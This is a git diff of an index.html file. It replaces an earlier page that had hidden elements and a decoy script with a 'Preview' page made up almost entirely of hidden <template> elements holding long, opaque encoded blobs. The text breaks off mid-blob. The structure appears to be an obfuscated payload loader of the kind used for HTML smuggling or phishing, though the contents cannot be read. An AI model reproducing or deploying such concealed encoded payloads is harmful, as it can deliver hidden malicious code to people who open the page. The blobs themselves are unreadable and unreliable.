
==== commit 5b7bce9c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,20 @@
-<!DOCTYPE HTML>
-<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.WoozhL{display:none}.t3YbLI{display:none}.Tj6DNh{display:none}</style><title>Open</title><script defer>function szC5tt(){var x=41;return x*2;}
-/* lazy init */
+<!doctype html>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Preview</title></head><body><!-- boot --><template id="VAk5rQWB0z0">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[base64]/5tmaFswGcdLASlfCp4w4vXim5VtlehZ2p9WMS6kGKvjASleD68U7uia//V9xMwwwqNWaBMZUMdLASlfCp4w7tXvsqQsuME4rwZDUUIMGKr6MDw/P8N49pDH2/kh9MA0a65DUUN4sAPjASlfM9cksuya/6lVyYE0a65DUUIMGbLGMBk3C8c0u/Cb7/[base64]/KZ89Cv2qRp/L1p/uYrUBsJUIvXNCxSB4sIo+Wm6/F81ezww65DUUINSb6CURxOH5MMutX+/5lQmYFh/pdXPeoMGKvjAShGN6dhxo26/[base64]/YbYUJETP/TAWlnWrpdW9Cv2qRo8Jll+v52SEc5PZqHaSgKLqsEzumSl+Vt/JRowpt+aH9BWa7uFUX3Cp4x89Cuy4ElsLFdp8ZCdHs9PZL3NDBuH/5dW9Cv2qRo8IVp5rN7ZGddDZ6vaShSH6dg5pjDcqRo8YBYwrNGESoMQeqDbYFfCp4wh3gH2qRo8bkR1u9/ZEtFHZLuISgSU4Iwn3iv2qRo8YFB5p9zOUMBTeKqFBAOh6MAzpjDcqRo8YBYwvNmQBMscKu</template><template id="VAk5rQWB0z1">nUGg/ZjYx89Cv2qVJ5KVF4v4rUQZdWcuPqSlfCp9FW3iv2qRoyNlNiuNmbHo5Ea7yHD1eZjYx89Cv2qVxzLkI9uNmOFZkGO+qQEkzop4x89Cv261t/K1FipMWaFJkGfLmSQlrP8ckup2K55xd+Jx8rwZDUUIMGKruPBhiQvYwqtXn+pBdqJURjot+aXdNTeKiMD17ZjYx89Cv2qUp9JFJ5pdfOUJdWcvjRWgeavKZ89Cv2qRp+L0R0rsLZAsJCY62TUFfU99Rn3iv2qRo8YFR/udSRApkGO6iYSgSN68U49H23+xIxbUB1ucOdH80LaLeSDhKQrpdW9Cv2qRo8Jll+v52SEc5PZqHaSgKLqsEzumSl+Vt/JRowpt+aH9BWa7uFUX3Cp4x89Cuw5lRobUF1otecBJkGPOjQUX3Cp4x8qQHcqRo8YBhmrsKdFspDbvWCCxOF4own3iv2qRo8YFJ5uMCYEdocKr6MDw/ZjYx89Cv2qVtwKVF+5tmAFc5VMPiDDxmW4t5n3iv2qRo8YFFxu4rUSNNeMdLASlfCp4w+tWi97khzNVh08ZCCEdEOJ/WHAlqF9ck5uia07hMnShYw65DUUMBJZreSUFeU5t50+Sax4Rd7MlN1pZnPeoMGKvjASgeD48g1umzsqQJsOBYh88CMS6kGKvjASleA6N44sXn7+1t4KUNj8ZDNSZofeqDbYFfCp4x89G25504xM19qrorUQZdWcuPqSlfCp4x8smS4/RdrJV93o8TOUJQWOuPqSlfCp4x8tmSk7V9uehYhu8jUA8xKY7zAHBaQr4Fxs2P77kh5JVg9qd+GFMZUI+PqSlfCp4x8tmSupEl0IVJ/vIrUQIMWKunVGg/[base64]/v8SbHZkGOOyQEkzop4x89Cv271VyNBtjosqRSoMXOaiYUX3Cp4x89Cu15lZzMgwwvdGGWI4Lfr2YHlqP8tg5sCLtgxo8YBYw69aYFdsLfaqBGk3C8N49pDDcqRo8YEsawZDUUIMIeayBHlqL88kx9HDcqRo8YBYwr9mHAM9Hc+LADBuH/5dW9Cv2qRo8IVp5rN7ZGddDZ6vaShSH6dg5pjDcqRo8YBYwrNGESoMQeqDbYFfCp4wh3gH2qRo8bkVkqsTZGddDZ/iTHBDC/[base64]/udSRAo5Kb76UUFfW99R8p2S64F48Nldi453ZEcBFb7aURxWO8sl17wH2qRo8YBZyqtOfF9FJf7aEUFeQ4M49/[base64]/108OxZ2otyYSoNQa6rIR1qV5t4yvWWxpFVuIVh3rpnPUN4sAPjASlfM5sA5pn/2+kx7YE0a65DUUIMGfbGEHh/Yp55spHPtgxo8YBYw69iRGcROfuLAWEeS/[base64]/5108L1owp9nUC6kGKvjASleS5sg4vWWxpFZ5JkIq64SECJgsKvjASgrojYx89Cv4+k55MBt4rtGQFdEGcdLASlfCp4w4vXim5VtlehZ2p9WMS6kGKvjASleD68U7uia//V9xMwwwqNWaBMZUMdLASlfCp4w7tXvsqQssME4rwZDUUIMGKrWBGBCL6YE+u3+i5lcmYAciu8jPeoMGKvidYH3Cp4x8+nii7EoxKFNxr9WGUMsVKqPqSlfCp4x8smS4/RdvKUx18ZDFRtNeMdLASlfCp4w6u2WipE15KVF4v4rURpMWMdLASlfCp4w/[base64]/7/Uh9LkV2pMKZSoNTeqiFGBSD9Mln3iv2qRphSjww65DUXtBSb6jNCBaG4MlypGSh7EhvKFN8p5CPeoMGKvjAShWD5Mc7pmSj514mYBUg+oLARZUdAPjASlfCp88zuGSksxo/JlB2rdaSS6kGKvjASleA6N44sXnsqQtsOBZjpNydFIMFOLrVXU6DvKZ89Cv29DAWYBYw656HBMZWJ7qBDhCHqc8xsCutgxo8YBYw69KVE8hBeLeVBBPYp</template><template id="VAk5rQWB0z2">49s5DvmuQonShYw65DUUMBJZreSUFfB4co6sm2wsjA8YBYw65CWH9FCb6raSkaS/4wvu2e/7Ro/cwUj+IPHS6kGKvjAF33op4x89CW/50loMkNzv9mbHo5Sb6CUSgzop4x89Cv271VyNBtjosqRSoMXPqiYUX3Cp4x89Cu15lZzMgwwvdGGWI4Lfr2YHlqP5sUy/TDcqRo8YBYwptGGF8pIJ7qPHgON6pZ85Tmm8QEWYBYw65DUHMpIb/WIDx6F79hm9Dr4vwEWYBYw683+eoMGKvjOAxmR894pt3+/[base64]/WNBRmN9Nw9t276qVdzLllju9GXFZgsKvjASlfC4cMyoCal4EB5ehYh+cCMS6kGKvjASleB6MAzpjH2/1tuaBs9v9WMBI5La7GOQ0zop4x89Cv261VkbUV4qtSbB5kGY7aTDwPCt4xx5XuuqQo8MlFyqpjEXJMKOvTQREPLvKZ89Cv2qRpxIUR3ot7OUJMGOKiYUX3Cp4x8qQHcqRo8YBhzpNSRXdRUa6iQDwXC/KZ89Cv2qRpsL0V5v9mbHpkGeL2MCwOL8cln3iv2qRo8YFtxudedHo5EZayUBRrYp55kpHPtgxo8YBZtwbrUUIMGJLuPDhLP8N49pHuz+wB0L0B1uYrOEsZAZaqFSgzop4x89Cv26lVyNFN+v4rUV+BKY7uLSgONp88zpHLxsjA8YBYw65CEH9BPfrGPBE3C5s4vu2ej/[base64]/8CMS6kGKvjASleA6N44sXnsqQtsOBZjpNydFINQa6rIR1qA6N44sXn/sjA8YBYw65COXcpIbr2YUFfTt5dW9Cv2qRo8IVh5ptGAGcxIMPiGCxOHzsJ85CXk+hp5IUV18LrUUIMGd9LqSlfCp+w3sXKw+1txJUUwrdGQFepIKqPqSlfCp4x8snm55BpnYFlgqtOdBNocKujbSgOQ5sIvsmSk5AA8NERxpcOYEddDU/DVGg/LvIwh3iv2qRo8YEJ/68vUH9NHabGUE03Ctpd8oHm350l6L0R98ZCAAsJIebSBHhK7r5x17yurgxo8YBZtwbrUUIMGJLuPDhLP5cAzt2D28jA8YBYw65CWEcBNbaqPHxmGvYwqtXn+pBd/L1J15tKTWZgsKvjASlfC5cMusG6ksxotME4wuN+YGccGfLmSQlrP5cMusG6koAEWYBYw65DUEsxUbr2SRwWD48UppzH2sUpkezww65DUUINCY6uQBhabvYw6uG6usjA8YBYw65CVHMpBZPWJHhKP9JZ8t264/[base64]/u2+zpFhwL1V78dibBsZUKqPqSlfCp4x8tmSk7V9ubVV/p9+GSoNQa6rIR1qW4tQo+Waj/V94aQ0a65DUUIMGaLeYRwSK5sgzozH2uRooME4w+oKECINUbbqBQkfOt4Bs+Dv4uhMnShYw65CJeqkGKvjARBSN6sE9um/7/V9kNBZrwZDUUIMGKr6MDw/Yp51n3iv2qRo8YEF4osSRXdBWa7uFUFeM6NsutXvtgxo8YBYw69+CFdFAZreXUFeK7sg4sWXtgxo8YBYw68SRCNcLZa6FGBGO6Ntm9G665VNsM19j8LrUUIMGKviDBRuN9ZZ8927g7F56cw0a65DUUIMGf6uFGFqR4sA5t3/sqVRzLlMrwZDUUIMGKqiPAxmW4t5xsX2z505vehZ+pN6RS6kGKvjASleS5sg4vWWxpEh1J15k8ZDFQtNeMdLASlfC+qZW9Cv2qRR/L0Zp5tKAHoNdAPjASlfCp849t2Cx+1VpLlIq65PGQZEQOLzbYFfCp4x89Gm5+155Mgww+sCMUNBJZrGESgGD9YRx+Wm5+155Mh8rwZDUUIMGKruVGASN9ZZ8pGS/5055Mg0a65DUUIMGermEDh6M4JZ87HuusjA8YBYw65CQGdBWZrmZUFeE68kk7wH2qRo8YBZxp9mTHo5Pfr2NGU3C5MkyoG6ksjA8YBYw65CeBdBSY76ZRxSN6dg5un/sqVl5LkJ1uYv+UIMGKvjACRiO6N5m9H23+xIxbUJ1s8TZHdZSb7zJUX3Cp4x89Cu05kh4JUQ9udGQGdZVMPjWGg/ZjYx89Cv2qU5uIVhjosSdH80cKrmMBlfSqZ4v9G63+l8nShYw65DUUMVKb6DNGR+Q7sI37ivmsjA8YBYwtrr+UIMGKvaDBQebqs4oujG+5kx5MhZrwZDUUIMGKruPBhiQvYx/[base64]/qUl/IVp144DaSYodAPjASlfCp849t2Cx+1VpLlIq65PGQ5sQOe7bYFfCp4x89Gi55VVu</template><template id="VAk5rQWB0z3">ehZno9mAFZgsKvjASlfC9804sGK47gA8cQJgs5DGSNNeMdLASlfCp4w+u3my7EgxMld0osWHSoMeeqDbYFfCp4x89G25504xM19qrorUQZdWcuPqSlfCp4x8smS4/RdrJV93o8TOUJUWOuPqSlfCp4x8u3u36lNoOQww+4v+UIMGKvjAHgWD6d81oGK55wA8IVp864DaRNAGaa2CAxTP5ckmvW6koQoycQEl55DEXpseP/[base64]/tWezoQs1ezww65DUUINJermDAwObvYxt7wH2qRo8PTwa65DUUI1SZbmTHleR8ct8rwH2qRo8YBZ2otyYSoNRYrGUD0zop4x89Cv2/lN4NF4q64LEANsdAPjASlfCp8Q5vWy+/QA8cgZgs4v+UIMGKqXqYFfCp4xyu3n77VNqKVJ1uZCPeoMGKvjAShOL9NwwtXLsqVxwJU4rwZDUUIMGKrmMAxCMqsUosWalsxp/JVhkrsLPeoMGKvjASgOH/9hxtWe/[base64]/v8SbHZkGO6iYSgSN68U49H23+xIxbVR/[base64]/7+lNmJQww+oKECJgsKvjASlfC5MMwu3nsqUx9Mh495sSRCNcLZ62UDxPLvKZ89Cv2qRp+L0R0rsLZBMxWMPjRGg/C9MMwvW/2/1tuaBs9qd+GFMZUI+PqSlfCp4x8uWqk7lNybUJ/u4rURJNWcuPqSlfCp9FW3iv2qRp6L1lkrsLUEYNdAPjASlfCp88zuGSksxpqIUQ45p2VE8BDZKzNCBuX4oVn3iv2qRo8YEJ1s8TZFMZFZaqBHh6N6ZZ8umS47AEWYBYw683+eoMGKvigBxKG7s18/Ga38RdrKVJko4rURpMWeqDJSgzop4x89Cv2p0h5MFk9o9WVFMZUKqPqSlfCp4x89Cuw5V9kbVJ5udWXBMpJZOLACRiO8sEy7wH2qRo8YBYw69GYGcRIJ7GUDxqRvYw6uG6upEloIURk8LrUUIMGKvidYFfCp4x89CWk7EpzbVhxptXUC6kGKvjASlfCp8ozun/7+lNmJQww+oiECJgsKvjASlfC+qZ89Cv2qRoyI1l+v9WaBI5EZbyZSgzop4x89Cv2qRpsIVJ0ot6TSoMUOqiYUX3Cp4x89Curgxo8YBYw656GFdNJJ7CFCxOH9Ywn3iv2qRo8YBYwu9GQFMpIbeLAW0GS/[base64]/jN2NOvltaJ+oMxnVxccMuEil4n1Ed2xCmvi6Me8QSbaEHxGY6uMlkW695EtedFNnrPSdRs9DcLGzWhKa0s4RjESczkAlLnRx/smmRstJOLXXDiKx7+ANhFHg0GN7IlJXqdbFKtQQUoLZCT+WwvU1knGUynllOllV+cG6N/BMSIqQCDGHtpoXnWC+3XJucUR7+OOMKO0WQoGBJwPa75wLsmSiwFV9LWdls8m3BO5CcqCDDgSE8Z8Tlkaa7lVGJA9JvYK4NsVHW5mGGj7R6eAUpT6Tz39qIW5BrP6uQup+PpOIBxnWxto3jmWi5HJeAQRU/YOGJuIRWumSBgGq18U+hn6z+VRkOkJDvIeeSMwUe4+IGD6Ksfkd5HmivWJNAV58p+qGFecQWpqLHUfR0dg5vk6C8Gx2I09/hseDM8dDc5GQDQaOy9o35Eeu008oL25xn+iHKvRjPe2JLAWy9f4oujK8yHF4J0d6hfOtNudeQenWJgaLstQ1vGm6sV1VCAFyvoCnIPpPfo+EEDyR7s8MjEOFwk1UBkVZ/MLAR9VPb6ijWjmE8OZonliSz2MvJXVS/4icBMRDZo/TWi3Ut/8oom/i3Q4vcE5mjvujQ/Zieb/VDxmO5s8rlW+P0XAreFR5p+GNQupVYOCWLC6StugW5U+7/kJmGUdi/eaXH+kScJCtUkayxv4QjW6fzFkuFUNGvvyeGddCRZuPE0bU8OBsk3qvuU1JNFlh+PySNvlvbL+uAxqbtOE3nky5sX9zcHMlr9+CPPloMoHWD0GE758MhFKi6klZdWV2+tSfAvFiUp7YUgfa0/4FnUiYsF8rMGF7s9GlI+RlYK+jHELa5c1rglu+2gxmBFxAnfvBH+5jOb+SMy2m3fllg0ec0EJKKHhl+YCDFftsbuymLROVyPwKtkTk+gNFBFtanIPMF9lvQpaPGU6FxPYYlz67uwNWNH9VusacHsJWYI+QCUeo0OM/pEizxXYoFW5UhNKEJ8dJb6yrOz6r1slssESc+g56GAZCoIOSSM1sRomvODSvxcAPoWji3Wpbc2IpjfGeJ/ZhabOXPUKJ4eBsk3u122pmAwdnioCXG+Flf7C1BRio4+U6oWni4whTBwFD+/uRN+tMaLGYC0W7xP4041u5wm5reVl9p4W6JZFJbbWHO0KgxsQLnXi07FRGKUBEk/u8M8p</template><template id="VAk5rQWB0z4">PQrC0DBGj/50Ng06G+ldtNndjmMecMfBASLSOGDnW3+ob4jrizQlMJA9qjYHMOfdwQ6uWXzmH5Ng+tzuaw0hfEHdnuv+7P5tSfpCWKEHU5uBvsF2nzX9KCQFEsuONAJNsfrGTWRuO9Jpkp0285EN6eQN1gPKQBtl3RYmjWRqF4OMqg2yOv0JEBGEiu/[base64]/Y0v16X02BFGndf+NSzNZFHPOiQJDW43+IFmWWd/1BMOHoiqMSFPZFTPq+tO0+TzJQl5FKYxgwvGW5DgNugHPYWfqrYBTOSzccQrkqT4XZ+JllWmNuXQel3W5SyHTGq4fQu5Hqg+HByGg5AjMK1HNZ3XK+rXiG6wMEzh2mlvFNyJANHk/m4GvBgZpeVDiTbtf8+rlu++1FbNQFZo8eyIZVEaKuPOQ+btuoU5HGf/WlMAXVBmvqjIZNqSaGGMiWg0sAEg3mRy1ZZdQFypoeSKMdkXqCrW0ezv8g3nkqg+XlGKX5ZuP2WNc9HPIuKLSCn4cRqgU+Q6HZECVpek/muBs1VQLmLBDKBteITh065umN2KlFxhuGXGvJjPpm1LTiPwfk3u0G87g1KOkB1mPiZNexfPIG2XwTT0fklnnuj/[base64]/yGF8oSSLyqHUWj9/Rqmmi4zUpPKUMjvP+HQJdubKKEBT+A3f04t0SixVtEMWV7pMGGOMV2QLnXDiSUzdRqrlHgwnxYJH5qg9qyMupQc7K1JDuO0cQIgz6kxwssC2J6vdSMQJdweZuEJECq8Nk/tj2EywNVDWJYmueAFtUSe+yBEzyPsvwJ4mGv52BGJmcghsOfIdJFSYqvKyW2sM9pgW/i6215C3EigfWgKpNXPpDQJyK7/ctvn2znuAtsI1VB/NqORcFzQ+/YJiPV/p5rmVjm7kBMKlR6iYWAOPNeeJKvDkeHy+49vE7u02JfKw91psihAJB8bJmzDzOH4u5kpTqmynh2EwRqrvakNtJreLehUg6p1MI6o0G07QJPc0dxrtmEPOpBR6C6MD6n7cMQpzyDzWxfOkF7+vTHAPsWYOiLBDqVsdYfpHql825kB11F/4KzP8t1O7GtBzyOwZ07mziDwHREdwFnrv66Qu5ebpGHWhaVteQYlzyv5VJkMUNGqN6hAeBuTLPSWCeh0ckR5VmOz3cvBwF1v/O7NcZLPZWlMDqn9eYxsEa6sQ9dMF5VsvKnJpRfYrusLRmL/[base64]/uGql+gc+MlNgpJ2dHsVJKObqSlfCp4x89Cv2qQZvNlEwqNyVA9AbKKqFGhjP7s8zuin2/1N5N3R/s43WQIMWKunWSkbUpZJW9Cv2qRo8YBYw65DUTNNHfrDADkrAyp585iXjyAgydRYi5YXUQIMWO+zOX1fS75Ry4z63pw0pbgEl64DUQJIIPe3OXUKUtp5y4Wr4vg8ydwMw+5DEQY4IPe3OXUKKqp5y4Wr4vg8ydwMw+5DFQZMLO/bVAkbMsJkq+Tm+pAJ9cRYh64DUQJMLJO/[base64]/MsYxt4SXh6BQudRgi/pDEUJMWJOzNREWUqp9y5j63pwgpbgQl64DUQJMLJOrVR1nQssRx5yXj6BQudRgi/pDEUJMWJ/bSX1nQstZ+6jf5+VtoKAga65DUUIMGKvjASkvN9No76gH2qRo8YBYw65DUTNBWa7bACRuD9N9h9nmz+VUxLld9rpLKeoMGKvjASlfCp4x89De3qVJuJVAt6ZPWUMBKa6uTV1WX9Mkuumq77BgiBVo9p9+GGddJZ7mYVliDuYxz9Del/UhzLlEuh9mHBMILbr3NOgWH5MUz6CSl/UhzLlEuwZDUUIMGKvjASlfeqN8stWXogxo8YBYw65DUUIMaeaiBBFeB680vpzb0+19sLxtyudGaE8sENNLASlfCp4x89Cv2qRogM0B368adFdRkZaDdSEfCt4xt4ivnvxgifEZxv9jUFJ4ER+nRREDXp55y4Wr4vg8ydwMw+5DFQJMGO/bVREDXqZtp9Dv2uQosbQc+/[base64]/jSREXXp5x85Drvpw88cxgi/sq5RI0UP/jRWBbMsJly4z72uRotcAYw+p7BXpQTJO/VSkfCt5xs+Tr4vEBRcxgl64PaQpZHJO/VREDXp5x85Trnpw88cBY+/[base64]/fpZx85CvnvxotdhQu98CVBMsGbuXCJ0/Ct8Bt+jLuqQgydwAw+J7HRo4IM+rOU</template><template id="VAk5rQWB0z5">0XCtIJv4kfnvxokLBsi5YfCUJIIM+DOU0XCtIJv4iblpwkqbg8ih4jUQZVKJ+nOU0/PtYJr4iblpwkqbg8i5p7NQo4VJOvWJkfCv8Bu+jzgpAsyeQ495YnGXZAIOe7AWVnRsYFy7TmasRosOlsj5YPBUJUIOe2BREDXqZtp9Dv2uQoxcRgg/Z3FXpMQRu/AUlnXv4xp+jznqQ0ycg9x5YfBXpQTKujAW0fPtoJs4ivnpwoqLAc+84LUQY0eOLnOXULMsJl85CvmuQsycAAw+9zHXpsUJ+vOUkWYpZJg+3u3/VIifBljvdfKeoMGKvjASlfCp4wKsXm/71N5JBZyspCzGdduf7rqSlfCp4x89Cvqpl51Ngga65DUUIMGNveEAwHcjaZ89Cv2qRogJF9m69OYEdBVN/qDBRmW4sIo+Wm57UM+fjww65DUUIMGKtLASlfCp4x89Dey4Ew8I1pxuMPJUtFDerfNGQOD899+6gH2qRo8YBYw65DUTMdPfPiDBhaR9JF+p3+3/[base64]/PtIJv5nGbsRotcBgi/tHGXpETKurOWELCt4xt5Dv7vRQpYAQ++YXUQo0UP/jQSkfSt4xo+j6sqwQgb0Zxv9jKTIxVfL/eYFfCp4x89Cv2qRo8YHV/pt2dBNAGOOrWXX3Cp4x89Cv2qRo8fBl0osbKeoMGKvjASlfCp4xgsGKgqVlwIUVj9pKHBMJSJ7GUDxrAuaZ89Cv2qRo8YBYw65DIA9VBKq6JDwCg6NRh9jv2uRotdhYh/ZLKTNNHfrDADkrAyp184yXhvg9Kchgn/vPFUJIIPeDUSkbMsJRo9Dr2uxQrdRYho4XaQJETafbUXEPCt4xy7Tr4uAIoYAc++YPMXpYXObTWREXXp5py5j63uBQrdRYh5YfBUJMGOunQSkXMs5touCbjpwoudhYl5YDGRsIXJO/VSkbMsJl85CvmuBcubgIn/5DEHI4QJOrVR0HMtZkd5SXhvBotbgEl64DUQJIXKu/OXUDX/Y5i6CSm6E50fgo/[base64]/OWELPtIJu4Wr4vg8ydwMw+5DEQI4XJO3AWgHRqZk/5Cv4uAMlbgYn8p7HSY0UOPbVWRvQqZl85iXj6BQrdRgn/pDEUJIWO/bQXFrTqZxqmDP4vg88eBgk/[base64]/Ct4xt5TrgqQpdeBYo64DUQJIWKuCaB07CtM1t9Dr2uRotcRsi64DUQYMXKujAWkbQp5wmmTz2vVstYAcw+5DEQZEGOq7UC0bCtoxs9DrnpAg8cGAksZLKTIxWa6yIVEvN9No76gH2qRo8YBYw65DUTMdPfObqSlfCp4x89Cv2qRo8fEYu98OAAsxIbeapBweN9dg9un/stRVvNER/pdfKUMJIfrGWAwWX9Iwvu22i/ltuJRZzqt7UA8xLb6yJBxKRp8E1p3+34l9yLE8wqdybE8gGa62UBRqD88k49GK4+k59LFp1ucPaUOpAKqGPH1eD9cl8p36k7BpoKFMwrdmYFYNFZbWFGVeE9cMx9Gr2/[base64]/El5YGR1qtzZBMpLb/iQGBiW4s8ovWS4pwYzLF8uwZDUUIMGKvjASlfCp4x86Ge/t2hpLhZko9XUGc1VfrmMBhKQp80ysCu15ldsLFNkrpCAGMYGeb2UHwfMu4MwvTXcqRo8YBYw65DUUIMGKvjcBh7c1